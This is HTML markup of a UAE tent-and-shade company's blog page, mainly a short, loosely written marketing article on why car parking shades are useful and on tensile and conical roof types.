<a href="https://alluluh.com/tag/pakistani-tent-canvas-tent/" class="tag-cloud-link tag-link-37 tag-link-position-10" style="font-size: 8pt;" aria-label="Pakistani tent. Canvas Tent (1 item)">Pakistani tent. Canvas Tent<span class="tag-link-count"> (1)</span></a>
<a href="https://alluluh.com/tag/parking-sheds/" class="tag-cloud-link tag-link-40 tag-link-position-11" style="font-size: 8pt;" aria-label="Parking Sheds (1 item)">Parking Sheds<span class="tag-link-count"> (1)</span></a>
<a href="https://alluluh.com/tag/royal-tent/" class="tag-cloud-link tag-link-24 tag-link-position-12" style="font-size: 8pt;" aria-label="Royal Tent (1 item)">Royal Tent<span class="tag-link-count"> (1)</span></a>
<a href="https://alluluh.com/tag/shades/" class="tag-cloud-link tag-link-47 tag-link-position-13" style="font-size: 8pt;" aria-label="shades (1 item)">shades<span class="tag-link-count"> (1)</span></a>
<a href="https://alluluh.com/tag/tent/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 8pt;" aria-label="Tent (1 item)">Tent<span class="tag-link-count"> (1)</span></a>
<a href="https://alluluh.com/tag/tents-and-shades-companies/" class="tag-cloud-link tag-link-46 tag-link-position-15" style="font-size: 8pt;" aria-label="tents and shades companies (1 item)">tents and shades companies<span class="tag-link-count"> (1)</span></a>
<a href="https://alluluh.com/tag/uae-tent/" class="tag-cloud-link tag-link-26 tag-link-position-16" style="font-size: 8pt;" aria-label="UAE Tent (1 item)">UAE Tent<span class="tag-link-count"> (1)</span></a>
<a href="https://alluluh.com/tag/vip-tents/" class="tag-cloud-link tag-link-63 tag-link-position-17" style="font-size: 8pt;" aria-label="VIP Tents (1 item)">VIP Tents<span class="tag-link-count"> (1)</span></a>
<a href="https://alluluh.com/tag/warehouse-construction/" class="tag-cloud-link tag-link-86 tag-link-position-18" style="font-size: 8pt;" aria-label="warehouse construction (1 item)">warehouse construction<span class="tag-link-count"> (1)</span></a>
<a href="https://alluluh.com/tag/warehouses/" class="tag-cloud-link tag-link-82 tag-link-position-19" style="font-size: 8pt;" aria-label="warehouses (1 item)">warehouses<span class="tag-link-count"> (1)</span></a>
<a href="https://alluluh.com/tag/warehouses-in-dubai/" class="tag-cloud-link tag-link-83 tag-link-position-20" style="font-size: 8pt;" aria-label="warehouses in dubai (1 item)">warehouses in dubai<span class="tag-link-count"> (1)</span></a>
<a href="https://alluluh.com/tag/warehouses-in-sharjah/" class="tag-cloud-link tag-link-84 tag-link-position-21" style="font-size: 8pt;" aria-label="warehouses in sharjah (1 item)">warehouses in sharjah<span class="tag-link-count"> (1)</span></a>
<a href="https://alluluh.com/tag/waterproof-tent/" class="tag-cloud-link tag-link-81 tag-link-position-22" style="font-size: 8pt;" aria-label="waterproof tent (1 item)">waterproof tent<span class="tag-link-count"> (1)</span></a>
<a href="https://alluluh.com/tag/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9/" class="tag-cloud-link tag-link-96 tag-link-position-23" style="font-size: 8pt;" aria-label="أسعار مظلات متحركة (1 item)">أسعار مظلات متحركة<span class="tag-link-count"> (1)</span></a>
<a href="https://alluluh.com/tag/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%ae%d9%8a%d8%a7%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa/" class="tag-cloud-link tag-link-67 tag-link-position-24" style="font-size: 12.375pt;" aria-label="اسعار خيام في الإمارات (4 items)">اسعار خيام في الإمارات<span class="tag-link-count"> (4)</span></a>
<a href="https://alluluh.com/tag/%d8%a8%d9%86%d8%a7%d8%a1-%d8%ae%d9%8a%d8%a7%d9%85-%d9%85%d8%ac%d8%a7%d9%84%d8%b3/" class="tag-cloud-link tag-link-64 tag-link-position-25" style="font-size: 12.375pt;" aria-label="بناء خيام مجالس (4 items)">بناء خيام مجالس<span class="tag-link-count"> (4)</span></a>
<a href="https://alluluh.com/tag/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a8%d8%b1%d8%ac%d9%88%d9%84%d8%a7%d8%aa/" class="tag-cloud-link tag-link-94 tag-link-position-26" style="font-size: 8pt;" aria-label="تركيب برجولات (1 item)">تركيب برجولات<span class="tag-link-count"> (1)</span></a>
<a href="https://alluluh.com/tag/%d8%aa%d9%81%d8%b5%d9%8a%d9%84-%d8%ae%d9%8a%d8%a7%d9%85/" class="tag-cloud-link tag-link-70 tag-link-position-27" style="font-size: 12.375pt;" aria-label="تفصيل خيام (4 items)">تفصيل خيام<span class="tag-link-count"> (4)</span></a>
<a href="https://alluluh.com/tag/%d8%aa%d9%81%d8%b5%d9%8a%d9%84-%d9%85%d8%ac%d8%a7%d9%84%d8%b3-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="tag-cloud-link tag-link-69 tag-link-position-28" style="font-size: 12.375pt;" aria-label="تفصيل مجالس عربية (4 items)">تفصيل مجالس عربية<span class="tag-link-count"> (4)</span></a>
<a href="https://alluluh.com/tag/%d8%ae%d9%8a%d8%a7%d9%85-%d8%a7%d9%84%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86%d9%8a%d8%a9/" class="tag-cloud-link tag-link-76 tag-link-position-29" style="font-size: 12.375pt;" aria-label="خيام الباكستانية (4 items)">خيام الباكستانية<span class="tag-link-count"> (4)</span></a>
<a href="https://alluluh.com/tag/%d8%ae%d9%8a%d8%a7%d9%85-%d8%ac%d8%a7%d9%87%d8%b2%d9%87-%d9%84%d9%84%d9%85%d9%86%d8%a7%d8%b2%d9%84/" class="tag-cloud-link tag-link-77 tag-link-position-30" style="font-size: 12.375pt;" aria-label="خيام جاهزه للمنازل (4 items)">خيام جاهزه للمنازل<span class="tag-link-count"> (4)</span></a>
<a href="https://alluluh.com/tag/%d8%ae%d9%8a%d8%a7%d9%85-%d8%af%d8%a8%d9%8a/" class="tag-cloud-link tag-link-73 tag-link-position-31" style="font-size: 12.375pt;" aria-label="خيام دبي (4 items)">خيام دبي<span class="tag-link-count"> (4)</span></a>
<a href="https://alluluh.com/tag/%d8%ae%d9%8a%d8%a7%d9%85-%d9%85%d8%ac%d8%a7%d9%84%d8%b3-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa/" class="tag-cloud-link tag-link-66 tag-link-position-32" style="font-size: 12.375pt;" aria-label="خيام مجالس في الإمارات (4 items)">خيام مجالس في الإمارات<span class="tag-link-count"> (4)</span></a>
<a href="https://alluluh.com/tag/%d8%ae%d9%8a%d8%a7%d9%85-%d9%85%d9%88%d8%af%d8%b1%d9%86/" class="tag-cloud-link tag-link-93 tag-link-position-33" style="font-size: 8pt;" aria-label="خيام مودرن (1 item)">خيام مودرن<span class="tag-link-count"> (1)</span></a>
<a href="https://alluluh.com/tag/%d8%ae%d9%8a%d9%85-%d9%88-%d9%85%d8%ac%d8%a7%d9%84%d8%b3/" class="tag-cloud-link tag-link-65 tag-link-position-34" style="font-size: 12.375pt;" aria-label="خيم و مجالس (4 items)">خيم و مجالس<span class="tag-link-count"> (4)</span></a>
<a href="https://alluluh.com/tag/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%ae%d9%8a%d8%a7%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa/" class="tag-cloud-link tag-link-68 tag-link-position-35" style="font-size: 12.375pt;" aria-label="شركات خيام في الإمارات (4 items)">شركات خيام في الإمارات<span class="tag-link-count"> (4)</span></a>
<a href="https://alluluh.com/tag/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d9%85%d8%ac%d8%a7%d9%84%d8%b3-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="tag-cloud-link tag-link-71 tag-link-position-36" style="font-size: 12.375pt;" aria-label="شركات مجالس عربية (4 items)">شركات مجالس عربية<span class="tag-link-count"> (4)</span></a>
<a href="https://alluluh.com/tag/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d9%85%d8%ac%d8%a7%d9%84%d8%b3-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa/" class="tag-cloud-link tag-link-72 tag-link-position-37" style="font-size: 12.375pt;" aria-label="شركات مجالس في الإمارات (4 items)">شركات مجالس في الإمارات<span class="tag-link-count"> (4)</span></a>
<a href="https://alluluh.com/tag/%d9%82%d9%85%d8%a7%d8%b4%d9%8a%d8%a9-%d9%85%d8%b8%d9%84%d8%a7%d8%aa/" class="tag-cloud-link tag-link-97 tag-link-position-38" style="font-size: 8pt;" aria-label="قماشية مظلات (1 item)">قماشية مظلات<span class="tag-link-count"> (1)</span></a>
<a href="https://alluluh.com/tag/%d9%85%d8%ac%d8%a7%d9%84%d8%b3-%d8%a8%d9%8a%d9%88%d8%aa-%d8%b4%d8%b9%d8%b1-%d9%85%d9%84%d9%83%d9%8a%d8%a9/" class="tag-cloud-link tag-link-30 tag-link-position-39" style="font-size: 8pt;" aria-label="مجالس بيوت شعر ملكية (1 item)">مجالس بيوت شعر ملكية<span class="tag-link-count"> (1)</span></a>
<a href="https://alluluh.com/tag/%d9%85%d8%ac%d8%a7%d9%84%d8%b3-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%88%d8%af%d8%b1%d9%86/" class="tag-cloud-link tag-link-89 tag-link-position-40" style="font-size: 8pt;" aria-label="مجالس عربية  مودرن (1 item)">مجالس عربية  مودرن<span class="tag-link-count"> (1)</span></a>
<a href="https://alluluh.com/tag/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9/" class="tag-cloud-link tag-link-95 tag-link-position-41" style="font-size: 8pt;" aria-label="مظلات متحركة (1 item)">مظلات متحركة<span class="tag-link-count"> (1)</span></a>
<a href="https://alluluh.com/tag/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%85%d9%88%d8%af%d8%b1%d9%86/" class="tag-cloud-link tag-link-87 tag-link-position-42" style="font-size: 8pt;" aria-label="مظلات مودرن (1 item)">مظلات مودرن<span class="tag-link-count"> (1)</span></a>
<a href="https://alluluh.com/tag/%d9%85%d9%82%d8%a7%d9%88%d9%84-%d8%ae%d9%8a%d8%a7%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa/" class="tag-cloud-link tag-link-74 tag-link-position-43" style="font-size: 12.375pt;" aria-label="مقاول خيام في الإمارات (4 items)">مقاول خيام في الإمارات<span class="tag-link-count"> (4)</span></a></div></nav></div></div><div class="elementor-element elementor-element-eb1ee2e elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-wp-widget-categories" data-id="eb1ee2e" data-element_type="widget" data-widget_type="wp-widget-categories.default"><div class="elementor-widget-container"><h5>Categories</h5><nav aria-label="Categories"><ul><li class="cat-item cat-item-44"><a href="https://alluluh.com/category/awnings-and-canopies/">awnings and canopies</a> (2)</li><li class="cat-item cat-item-39"><a href="https://alluluh.com/category/car-parking-shades/">Car Parking Shades</a> (6)</li><li class="cat-item cat-item-50"><a href="https://alluluh.com/category/gazebo/">Gazebo</a> (1)</li><li class="cat-item cat-item-45"><a href="https://alluluh.com/category/pergolas/">pergolas</a> (3)</li><li class="cat-item cat-item-35"><a href="https://alluluh.com/category/ready-made-tent/">Ready Made Tent</a> (1)</li><li class="cat-item cat-item-31"><a href="https://alluluh.com/category/sheds/">Sheds</a> (4)</li><li class="cat-item cat-item-49"><a href="https://alluluh.com/category/tarpaulin/">Tarpaulin</a> (1)</li><li class="cat-item cat-item-22"><a href="https://alluluh.com/category/tents/">Tents</a> (19)</li><li class="cat-item cat-item-43"><a href="https://alluluh.com/category/%d8%a8%d9%8a%d9%88%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1/">بيوت الشعر</a> (2)</li><li class="cat-item cat-item-88"><a href="https://alluluh.com/category/%d8%ae%d9%8a%d8%a7%d9%85/">خيام</a> (5)</li><li class="cat-item cat-item-78"><a href="https://alluluh.com/category/%d8%ae%d9%8a%d8%a7%d9%85-%d8%ac%d8%a7%d9%87%d8%b2%d9%87/">خيام جاهزه</a> (3)</li><li class="cat-item cat-item-28"><a href="https://alluluh.com/category/%d9%85%d8%ac%d8%a7%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">مجالس العربية</a> (8)</li><li class="cat-item cat-item-18"><a href="https://alluluh.com/category/%d9%85%d8%b8%d9%84%d8%a7%d8%aa/">مظلات</a> (7)</li><li class="cat-item cat-item-20"><a href="https://alluluh.com/category/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/">مظلات سيارات</a> (6)</li><li class="cat-item cat-item-80"><a href="https://alluluh.com/category/%d9%87%d9%86%d8%a7%d8%ac%d8%b1-%d9%88-%d9%85%d8%b3%d8%aa%d9%88%d8%af%d8%b9%d8%a7%d8%aa/">هناجر و مستودعات</a> (3)</li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d623aa7" data-id="5d623aa7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e8c685f elementor-align-center elementor-widget elementor-widget-post-info" data-id="e8c685f" data-element_type="widget" data-widget_type="post-info.default"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-ca64382 elementor-inline-item" itemprop="author">
<a href="https://alluluh.com/author/admin/">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-far-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 104c-53 0-96 43-96 96s43 96 96 96 96-43 96-96-43-96-96-96zm0 144c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm0-240C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-49.7 0-95.1-18.3-130.1-48.4 14.9-23 40.4-38.6 69.6-39.5 20.8 6.4 40.6 9.6 60.5 9.6s39.7-3.1 60.5-9.6c29.2 1 54.7 16.5 69.6 39.5-35 30.1-80.4 48.4-130.1 48.4zm162.7-84.1c-24.4-31.4-62.1-51.9-105.1-51.9-10.2 0-26 9.6-57.6 9.6-31.5 0-47.4-9.6-57.6-9.6-42.9 0-80.6 20.5-105.1 51.9C61.9 339.2 48 299.2 48 256c0-110.3 89.7-200 200-200s200 89.7 200 200c0 43.2-13.9 83.2-37.3 115.9z"></path></svg>							</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
Azam					</span>
</a></li><li class="elementor-icon-list-item elementor-repeater-item-1f6ac47 elementor-inline-item" itemprop="datePublished">
<a href="https://alluluh.com/2023/05/09/">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
<time>May 9, 2023</time>					</span>
</a></li><li class="elementor-icon-list-item elementor-repeater-item-a76098e elementor-inline-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>							</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
<time>1:31 pm</time>					</span></li><li class="elementor-icon-list-item elementor-repeater-item-63c5d9b elementor-inline-item" itemprop="commentCount">
<a href="https://alluluh.com/why-car-parking-shades-are-necessary/#respond">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>							</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
No Comments					</span>
</a></li></ul></div><div class="elementor-element elementor-element-86fed81 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="86fed81" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="800" height="450" data-src="https://alluluh.com/wp-content/uploads/2022/07/23-1024x576.jpg" class="attachment-large size-large wp-image-871" alt="Why Car Parking Shades are Necessary" data-srcset="https://alluluh.com/wp-content/uploads/2022/07/23-1024x576.jpg 1024w, https://alluluh.com/wp-content/uploads/2022/07/23-300x169.jpg 300w, https://alluluh.com/wp-content/uploads/2022/07/23-768x432.jpg 768w, https://alluluh.com/wp-content/uploads/2022/07/23.jpg 1280w" data-sizes="(max-width: 800px) 100vw, 800px" /></div><div class="elementor-element elementor-element-e32817d elementor-widget elementor-widget-theme-post-content" data-id="e32817d" data-element_type="widget" data-widget_type="theme-post-content.default"><p>In any organization, home, or market, the necessary thing is the availability of the shed. It&#8217;s important and part of every place for perfect protection of the cards. Every person always wishes to make a proper place for the car&#8217;s safety. The area is free of dust, rays, and other harmful things. Its part of every mall that helps the customers remain satisfied with the car decision and highlights <strong>Why Car Parking Shades are Necessary.</strong></p><p><strong>Car sheds </strong>are made from different materials. The materials are strong enough to protect the car from wind and other severe temperatures. Car Sheds are the alternative to the garage but are less expensive and easy to construct. These are not expensive and take little time to build. However, <strong>car</strong> <a href="https://alluluh.com/sheds/"><strong>parking sheds</strong></a> are the best option if you are looking for a car shield somewhere.</p><p>The article here is linked with the importance of car sheds and highlights <strong>why car parking shields are necessary.</strong></p><h2>Benefits of Car Parking Shades</h2><p>If you are looking for the benefits of <strong>car parking </strong><strong>Shades</strong></p><p><strong>, </strong>you are in the right position to look for the right options.</p><p>There are different advantages for car sheds at the office, at home, and in various organizations.</p><h4>1. Overprotection</h4><p>The places with sheds are perfect places for car protection. They can provide shelter with effective safety and help against solar radiation. Some other rays, including UV rays, rain, and other dust materials. The <strong>parking shades </strong>provide the overall extra maintenance for the cars.</p><h4>2. Energy Save</h4><p>The sheds are designed to protect the cars from extreme energy loss. The sheds keep away all the energy loss and keep the car&#8217;s inner temperature cooler. The car sheds to reduce the energy and keep the internal temperature cooler.</p><h4>3. Safety and Security of the Cars</h4><p>The <strong>car parking Shades </strong>are the perfect way to provide extra security and protection to the cars. The cars are not exposed to theft and remain safer with such car sheds. Proper lighting and the full cover over the sheds can protect them from the outer atmosphere.</p><p><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1062" data-src="https://alluluh.com/wp-content/uploads/2022/07/Slider9.jpg" alt="Car parking Shed" width="1920" height="800" data-srcset="https://alluluh.com/wp-content/uploads/2022/07/Slider9.jpg 1920w, https://alluluh.com/wp-content/uploads/2022/07/Slider9-300x125.jpg 300w, https://alluluh.com/wp-content/uploads/2022/07/Slider9-1024x427.jpg 1024w, https://alluluh.com/wp-content/uploads/2022/07/Slider9-768x320.jpg 768w, https://alluluh.com/wp-content/uploads/2022/07/Slider9-1536x640.jpg 1536w" data-sizes="(max-width: 1920px) 100vw, 1920px" /></p><h2>Types of Car Parking <strong>Shades</strong></h2><p>Different types of car parking shed provide extra protection to the cars and structure is available in different ways for car protection.</p><p>Here you can find the importance of the <strong>car parking Shades </strong>and the types used as the shelter for the cars.</p><h3>1. Tensile Roofing</h3><p>It’s a flexible roof covering mostly used in car sheds. They have high strength, lightweight material, and are flexible enough to protect the cars. Mostly tensile roofing is at convention centers, shopping centers, and other residential homes. It&#8217;s a unique style of roof for car protection and safety.</p><h3>2. Conical Tensile Roof</h3><p>The conical tensile roof is a conical or cone-shaped design with a framework for car protection. The material is flexible enough to protect the cars and is mostly seen as <strong>car parking <a href="https://arabmuzallat.com/">sheds</a>. </strong>The sheds have proper lighting and ventilation system.</p><h3>3. Conical Tensile Structure or Shape</h3><p>The type of <strong>car shed </strong>has conical structures and a framework o structural elements having a three-dimensional shape. There are different areas where such structures design are based on pillars and internal support columns. The material is flexible and open to protect the cars from the sun and winds.</p><h2>Conclusion</h2><p>The overall structure of the car sheds is available to protect the cars. The sheds protect the cars from the sun&#8217;s rays, winds, and dust. The material of such <strong>car sheds </strong>is flexible and a better choice for the protection of the car from weather conditions. The lightweight structure of the car sheds not only helps in car safety but also provides a proper place for the vehicles.</p><p>You might have learned <strong>why car parking Shades are necessary </strong>and used at different locations.</p><p>&nbsp;</p></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-77b9025d ignore-toc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77b9025d" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3566505b" data-id="3566505b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-43b1ee67 elementor-widget elementor-widget-heading" data-id="43b1ee67" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Share:</h2></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-64a3b7bb" data-id="64a3b7bb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-77a9d451 elementor-share-buttons--skin-flat elementor-share-buttons--align-right elementor-share-buttons-mobile--align-center elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="77a9d451" data-element_type="widget" data-widget_type="share-buttons.default"><div class="elementor-grid"><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_facebook"
role="button"
tabindex="0"
aria-label="Share on facebook"
>
<span class="elementor-share-btn__icon">
<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span><div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Facebook									</span></div></div></div><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_twitter"
role="button"
tabindex="0"
aria-label="Share on twitter"
>
<span class="elementor-share-btn__icon">
<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span><div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Twitter									</span></div></div></div><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_pinterest"
role="button"
tabindex="0"
aria-label="Share on pinterest"
>
<span class="elementor-share-btn__icon">
<svg class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>							</span><div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Pinterest									</span></div></div></div><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_linkedin"
role="button"
tabindex="0"
aria-label="Share on linkedin"
>
<span class="elementor-share-btn__icon">
<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span><div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
LinkedIn									</span></div></div></div><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_whatsapp"
role="button"
tabindex="0"
aria-label="Share on whatsapp"
>
<span class="elementor-share-btn__icon">
